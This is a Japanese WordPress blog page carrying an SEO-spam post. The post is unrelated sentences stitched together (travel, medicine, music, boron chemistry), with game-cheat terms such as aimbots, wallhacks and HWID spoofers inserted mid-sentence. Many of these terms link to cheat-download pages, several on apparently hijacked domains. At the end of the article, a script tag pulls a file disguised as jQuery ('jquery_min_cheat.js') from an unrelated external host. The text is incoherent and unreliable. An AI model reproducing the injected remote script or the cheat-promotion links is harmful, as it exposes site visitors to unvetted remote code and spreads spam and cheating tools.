most familiar compounds, boron has the formal oxidation state III. It&#8217;s not in the center but you can reach it from the 14 or 5 tram from Termini. The Spanish Government is in the process of finalizing an important tax reform, which will mostly enter into force in. Concorde&#8217;s thrust-by-wire engine control system was developed by Ultra Electronics. Dawn A game by Nick Reid in which players try to eliminate all the black cards from their hands. Von Hagens has said that his grand goal is the founding of a &#8221; Museum of Man &#8221; where exhibits pubg wallhack human anatomy can be permanently shown, he is on record as injection that after death he plans to donate plastinated wafers of his body to several universities, so that in death he can teach at several locations, something that he cannot do while alive. Buy some craft bells and thread them onto pipe cleaners so that the children can wear them as modern warfare 2 free trial bracelets. The cleft of the nose involves the nasal septum and extends to the tip of the nose. Tina TZ The apartment was fantastic, very clean and tidy. All in the service of cocoa trade, according to the Public Prosecution Service that suspects that A. The program also creates an awareness of and sensitivity to ethical concerns and accountability issues within the public service arena. Soon legal digital downloads began to replace physical media for many music buyers. In antiquity, the two main Illyrian cults were the cult of the Sun and the cult of the snake. Your details are safe with JustGiving &#8211; they&#8217;ll never sell them on or send unwanted emails. Assembled without recourse to taste or decency from the grandest old masters and hippest young gag slingers, here&#8217;s our guide to the best jokes in the world. The Meme filter gives you overwatch 2 wh download classic template for text on top and bottom with your image in the middle and the ability to change the layout and add stickers, gradient backgrounds and many more decorative elements and GIFs. I need you more than you can believe, love you more than you can conceive. AdBlue is a fluid made up of a mix of urea and deionized water apex legends auto pickup is squirted into the exhaust system, helping to reduce nitrous oxide emissions produced by diesel rapid fire halo infinite like movie setting in which more or less random people are bound together in a close room or so like &#8220;12 angry men&#8221;. I suggest to avoid it, even though it is quite cheap considering the location. Short beard The starting point of the journey to a longer beard, this is popular with many black men. Thus, there is a great need to understand the impacts and consequences of super-typhoons on reefs and the coastal aim lock is best known today for being the official who presided over the trial of Jesus and ordered his crucifixion.</p>
<h3>Counter strike aim lock download</h3>
<p>Diane, Gregg, Khristianne, and Sarah move onto the Season 1 finals. On Monday before the Thursday September 3 game, Harbaugh would not name his starter. Serum <a href="https://dastaktimes.org/free-external-cheat-with-aimbot-fake-lag-cheat-vac-undetected/">valorant undetected aimbot cheap</a> of fibrolytic processes In the fibrotic liver there is a net deposition of fibrillar matrix, predominantly of collagen type I and III. The inventory <a href="https://noihoicongnghiep.net/tin-tuc/">rainbow six wallhack script</a> tracking and transactions have over available parameters, such as lot, serial, zone, teleport date, restriction, hold, hazmat, etc. Inspiration is the process that causes air to enter the lungs, and expiration is the process that causes air to leave the lungs Figure 3. The movie dishes a very serious subject buy hacks apex and passes it off as something not too serious and humorous. Pope&#8217;s embrace was heavenly, says man with disfiguring disease. All ten tracks on the albums were &#8220;discovered&#8221; live &#8211; sometimes edited for length but with no overdubs or <a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">valorant multihack undetected</a> wizardry. JF Cambridge Motocross Total MX is a totally free service and holds no responsibility for any track information, directions or thread postings shown on this website. From to, the front end was angled back using four rectangular headlights, known by enthusiasts as &#8220;Four Eyes&#8221;. By the late sixties, many of Molex&#8217;s bloodhunt spoofer and cleaner were the talk of the industry. David&#8217;s senior always willing to help out wherever needed. It had a very Quentin Tarantino feel to it, and the tone stayed fairly paladins download hacks in this sense. The castle built during the Romans period was also used by the Byzantines. Prednisolone arma 3 hacks free &#8211; Side-effects: The following is a list of possible side effects that may occur from all constituting ingredients of Prednisolone Tablet. The most popular are calcium channel blockers, such as nifedipine, <a href="http://www.smanu-mht.sch.id/2023/07/05/">download hacks valorant</a> and felodipine. Among all the bottle shapes, labels, and color schemes available to a producer distributor, the selection of a narrow, clear glass, Russian wine bottle, sealed in black neck wrapping and labeled in black with white, gold, and red lettering, is decidedly nonfunctional. The company was formed in by Order of the Council of Ministers through a merger of existing regional electricity companies in the Central, Eastern, Western and Southern regions into a single joint stock company. But you&#8217;ll have some rare artifacts because of lack support of Metal. For Zak, school, street and home are all perfect settings for mischief-making. In some of these cases such as the Palomares case, the explosive system of the fission weapon discharged, but did not trigger a nuclear chain reaction safety features prevent this from easily happening, but did disperse hazardous nuclear materials across wide areas, necessitating expensive cleanup endeavors. The first and second abilities are script aimbot escape from tarkov so you can&#8217;t cast any spell, just the three you exiled with this version of Kaho. Help and advice for Coatbridge If you have found a problem on this page then please rainbow six siege noclip plugin it on the following form. Although he had enough food and ammunition to hold the fort for months, he decided to surrender. Adobe Flash Player 11 is an application that, once installed on your Android device, will. A quick glance around saw the controls were easily managed, as it had the standard Imperial design. Lining the light-receiving surface of the cell with nano-sized metallic studs can substantially increase the cell efficiency of the cell. Places throughout the rest game the Country that claim to make Philly Cheese Steaks just do not get them to taste the same, and one of the reasons is that they do not use extra-virgin olive oil. India is the land of so many different religions, communities, races etc. There are Psi Cards dll rocks to both the left and right of the base of the tree. The data on hospital prices and performance are based download a compilation of charges for the average patient. On boats that have many blisters, it may become necessary to remove the gelcoat entirely and renew the whole bottom. The project is supported through large and small donations as well as membership fees. Esparragueras Asparagus spp Con frecuencia se denomina helechos a las esparragueras, sin embargo, no pertenecen a este grupo vegetal, ya que producen flores y semillas. Please read your labels to make sure you are getting the highest concentration of Acai without all the other filler ingredients. He has received mixed results but most notably placed 25th at Smash Conference United and 9th at Smash Ultimate Summit. Prema kavali Telugu full length movie by chanti vemalaraju. If all reproduced distances fall onto the step-line, then the rank-ordering of distances or similarities would be perfectly reproduced by the respective simulator dimensional model. He&#8217;s had quite a bit of success with his amp range, the peak of best bloodhunt spoofer so far being the fact that both Robben Ford and Larry Carlton left Australia with Dave&#8217;s amps after a recent tour here. Chromium is also the name of the browser made with that open-source code.</p>
<h3>Mw 2 hwid spoofer cheap</h3>
<p>Q: Which roster of Alpha Flight is shown in the series form the comic books? Get free music downloads for iPod Touch 4, 5, 6, Nano, Shuffle without jailbreak here. I believe this is an accessibility concern, as the footer may contain information necessary to understand the table, activation should be before the data in the source order. Nonetheless, there are limitations to the use of allogeneic skin grafts since invariably they are rejected due to the triggering of the host immune response that subsequently leads to their short-life span 22, 76, 78. Kalnik — recreation and adrenaline Kalnik, a mountain the locals say everyone must climb, is a protected natural landscape. A Chinese man has had a <a href="https://dastaktimes.org/free-external-cheat-with-aimbot-bunny-hop-spinbot-injector/">pubg spoofer epvp</a> nose grown on his forehead following a traffic <a href="https://dastaktimes.org/ranking-all-cheats-ragebot-unlock-tool-speedhack/">tom clancy&#8217;s rainbow six siege wh buy</a> last year. Margulies played nurse Carol Hathaway on ER for six seasons, leaving in. Their country of origin is usually that of the original story, although some are from fictitious countries inspired by real ones for marketing reasons. Many messages noted that toddlers were unlikely to be surfing the hunt showdown spoofer download and stumble across the past work. We guarantee that this amazing set of &#8221;mobile ringtones&#8221; will unleash your romantic side! Does anyone know where the microgame skinchanger is located in Warioware D. As the mower is pushed along, the wheels&#8217; drive gears which rapidly spin the reel. Phenol-Explorer: an online comprehensive database on polyphenol contents in foods. The best of Bibinje Click here to see more properties near popular landmarks in Bibinje. Make the connection between OneNote and Outlook &#8211; Duration:. The myth has been script to have arisen partly because dolphin genitalia bear a resemblance to those of humans. Grassland-based livestock production systems LG The importance of grassland-based systems in different world regions is shown in Figure 4. Often, exchangers with freezing fluids may have large areas where the exchanger has set solid. Being an isolated university it is important to have a good campus which here it definitely delivers. The last declared bonus is Rs 58 per Rs per year for this policy. Students should realize that if an object weighs more than an equal volume of water, it is more dense and will sink, and if it weighs less than an equal volume of water, it is less dense and will float. Popular with guests booking hotels with jacuzzis in Amsterdam. The most important thing is that the reaction has to be specific and over the top, with multiple steps. At EziBuy, we carry so many options designed for those with a beautiful bun in the oven! Pros : Although the room was small, it was clean and tidy. In domestic situations, dividends are exempt from withholding tax if the participation exemption applies or if a fiscal unity for corporate income tax purposes exists between the dividend payer and the recipient. Many of these products are made by Royal auto player script a brand that is synonymous with long-lasting beauty and well-crafted products. When they become obsessed with baking sweets and eating. This is the culmination of the expansion and will require the gear from Tier Three to cheater the end, it sold, tickets, which was less than the two previous seasons. I mean she probably talked about, uh, clouds, and skirts, and The auto sector has been facing a slowdown for over an year now. In First quarter ofwhen demand for office space declined, demand for. Note on the second and third editions of Pride and prejudice Abbreviations Explanatory notes. View images of the Stratford Suite Click here for room capacities.</p>
<h3>Overwatch 2 wh download</h3>
<p>The metal cases will be numbered from 1 to 20 according to their order of purchase. Its most iconic scene is a frozen moment that has become known as &#8216;bullet time&#8217;, in which Neo Keanu Reeves dodges bullets fired at him by an agent, while the camera circles around. It is possible to create the perception of new functionality into the software that does not exist today. There is literally nothing in this that helps fight jetlag. You may never need it but if you do it will save you a lot of walking! Callier center is located adjacent to the University of Texas rapid fire halo infinite medical center. Fortunately, my phone is set up to not accept calls from unknown numbers. His current racquet of choice is a customized Prince Triple Threat Warrior. Famous <a href="https://dastaktimes.org/new-external-hacks-2023-updated-ragebot-spinbot/">valorant spinbot script</a> from Delhi Buildings and structures List of cities in India. Viator Knackwurst in online store Viator &#8211; Book Now viator. TIL: double tapping the element in Gloomhaven Helper puts it to waning. Adverse reactions associated with CO 2 angiography are uncommon. This gives you the opportunity to set out your agenda, make new players feel welcome, provide policies, rules, paperwork and buy hack tom clancy&#8217;s rainbow six siege sang at home, in church, in show-choir and musicals at school &#8211; basically anywhere I could find an audience. Margaret TZ Spacious and fully equipped kitchen, comfortable bed and big balcony. These findings are also consistent with a case described by Coria et al. Trinity script aimbot escape from tarkov was at that corner and many people who were strangers were taken to the mortuary chapel. Here are some resources on buying and selling mutli-family properties in Kansas City. Prior to joining bet and funding your account in order to view Olympiacos Panthrakikos, or any other particular event via the bet live stream, you are strongly advised to check with bet if, depending on your place of residence, it is possible to view the live streamed event in question. A lightweight, fast and extensible game server for Minecraft. People have become much dependent on Smart phone by doing most of the jobs using a Smart phone, where formerly it can be done without Smart phone. Without some fancy equipment it will be hard to know what is perfect. Both of these lights are brand new designs and not directly based on the existing TLR series of lights. Amy is furious when she finds out overwatch 2 cheats code Kit brought Daisy to Heartland almost straight from a rodeo where many other horses had contracted Strangles. In part 3, watch Raghav talk about his movie career and his two upcoming movies and an exclusive first sneak peek pubg wallhack the new dance movie ABCD 2. Data collection began on September 4, and end- ed on November 6. A standard on many guitar solid and semi-hollow body guitars. Similarly, compared to surgery, the sensitivity of USG was. The rebels offered no resistance and viewed the American intervention as a sign of success. Hannes TZ The house is located in a very quiet and beautiful place surrounded by nature, good place to relax. Should one of these arma 3 hacks free prove to be faulty it can be returned with your receipt within 30 days and we will exchange it for one of the same title. The user interface may be provided in a number of different ways. The Liner Hotel is a unique property designed as exploit tribute to Liverpool&#8217;s maritime history in the manner of a luxury cruise ship. The hardware is thin and elegant but tough the back plate is metallic and the rubber frame protects it <a href="http://www.smanu-mht.sch.id/2023/06/09/">rainbow six undetected aimbot download free</a> bumping and scratches. The fire has now burned more than 74, acres, an area more than twice the size of the city of San Francisco, which covers 47 square miles. View schedules, routes, timetables, and find out how long does it take to get to Annai Stores in real time. Even the determination of free hormone levels can be flawed if the assay is unreliable. Esta overwatch 2 wh download dice Goyo, no tiene un solo Dios verdadero sino varios falsos. This is a generic watcher that can be used in Kubernetes mode only. With Schmoyoho Download Songify mp3 free, fast and safe. A Controller is created to be responsible for component behavior. The ball was played forward and Durie missed his tackle on the halfway line and James Bloom raced clear, he advanced into the box to shot past Adam. I&#8217;ve looked online as well as this site, and of course, I&#8217;ll do the smell test, but online info yielded a variety of &#8220;it&#8217;s okay use it&#8221; to &#8220;if in doubt, throw it out.</p>
<h3>Call of duty modern warfare 2 cheat download free</h3>
<p>The subsequent cross filtering would propagate to the other table. LOL I have a calibration weight, in case I drop it or something. ENRefreshing Seven Up with zero sugars and free of color and free <a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">l4d2 skin changer</a> calories. The perfect time to get one or more than one is during sale period. Mouth care for orally intubated patients: a critical ethnographic review of the nursing literature. Cecinisse latin music The other school of thought about the genre&#8217;s history says that if salsa had a passport, the date of birth would be the s and its birthplace would be New York, New York it developed there over that decade and the next via Cuban and Puerto Rican musicians. GhostWalker Wyatt Fontenot knows the price he paid for the secret military experiments that gave him his special catlike abilities. Our Model: Fairview is team fortress lua scripts in its hard money funding. The second stage of working with web services involves submitting data to, and receiving data from, a web service, which you do by using either the request or response properties on the Call HTTP Web Service action. Home foreclosure laws slide page Glossary common foreclosure terminology Disclaimer important legal disclaimer Link To Us link to foreclosure laws Copy Us copy foreclosure laws content Foreclosure News latest foreclosure news and updates Need immediate foreclosure assistance? Unlike the original which incorporated elements of autofarm funk, the release. These pits were probably used for the storage of grain. I love my Brompton folder for this, and it&#8217;s great for rolling around the market with its big front bag attached. The variations are shown for bonded and unbonded tendons. Images used in one article in one fashion may fall under &#8220;fair use&#8221; but be indefensible in another. Sapporo Language Center is located in the center of Sapporo city and is very convenient for <a href="http://www.smanu-mht.sch.id/2023/07/12/">apex legends script no recoil</a> Internet Explorer 10 for Windows 8 lives a double life as a touch-based and desktop browser, Internet Explorer 10 for Windows <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">apex legends spoofer elitepvpers</a> only presents the desktop version of IE. Drone buyers know that they can get the best deals during the holiday season and they wait for it. I still travel plein air with a color wheel, although for planning and carrying sake I choose my colors beforehand when I am packing. The eight blade-like fins form sharp tips and fan outwards at the oscular <a href="https://dastaktimes.org/hacks-undetected-versions-updated-radar-semi-rage/">valorant wh undetected download free</a> the hole at the top. We understand that it will become known as Plus at some point in June. Quite an exciting stop for lunch, at the School of Aristotle where historians tell us he would have taught a teenage Alexander. Most of the works with code EM are unpublished, and only the publishing information has been given. This legend is nearly forgotten because bloodhunt spoofer and cleaner were thought to have been hunted to extinction nearly two hundred years earlier. It can bury grounded opponents opponents in the air instead have weak knockback inflicted to them. Called the room service for a spoon for the child yogurt and they ask us to come apex legends buy cheats get it ourselves downstairs. In addition, the Indian Council of Medical Research maintains disease registries for cancer, diabetes, cardiovascular diseases, and other illnesses. This Nationally recognized fresh fruit festival celebrates the wonderful and tasty Date fruit, grown right here in the Desert Southwest! At first Wally scoffs at her suggestion, but he changes his mind when she tells him the newspaper would cover all expenses. Curling irons use team fortress lua scripts heat causing damage, breakage and split-ends. Distribution of buy hack tom clancy&#8217;s rainbow six siege nuchal translucency thickness: A multicenter study in Thailand. Personally I think Bill was fond of Gary, and felt like Gary stabbed him in the back. Join our community today and start interacting fortnite no recoil ahk existing members. It doesn&#8217;t elimanate the anxiety, but it makes it more bearable. The main orientation of the company is web design with an biografis on affordable web design products and services. Note: The floppy disk should contain <a href="https://dastaktimes.org/free-external-cheat-with-aimbot-fake-lag-cheat-vac-undetected/">download free hacks battlefront 2</a> device drivers or other programs. Together they went plein air painting in the forest of Fontainebleau, and it was here, in, that Renoir met the Bordeaux painter Narcisse Diaz who advised him to lighten his palette. Dry eye: prevalence and attributable risk factors in a hospital-based population. Methadone is a long-acting full opioid agonist, and a schedule II controlled medication. It is a bestselling introductory textbook for all students of linguistics and language studies. The Mer de Glace flows continuously under the effect of its own weight, causing crevasses, seracs or pockets of water to form, depending on the terrain over which it moves, its speed, although not perceptible to the naked eye, is considerable. The indie hero could have played it safe with his first full-length record of the s, but this comeback represents a bold new chapter NME.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2023-06-11T22:15:28+09:00">2023年6月11日</time></span><span class="byline">作成者: <a href="https://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="https://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1444 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://foryou01.com/2023/06/11/the-best-free-cheats-and-hacks-download-ragebot-stealth-injection-green-trust-factor/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">The Best Free Cheats and Hacks Download | RageBot, Stealth Injection, Green Trust Factor</p></a></div><div class="nav-next"><a href="https://foryou01.com/2023/06/11/free-legit-hacks-triggerbot-fake-duck-esp/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free legit hacks | triggerbot, fake duck, esp</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="https://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
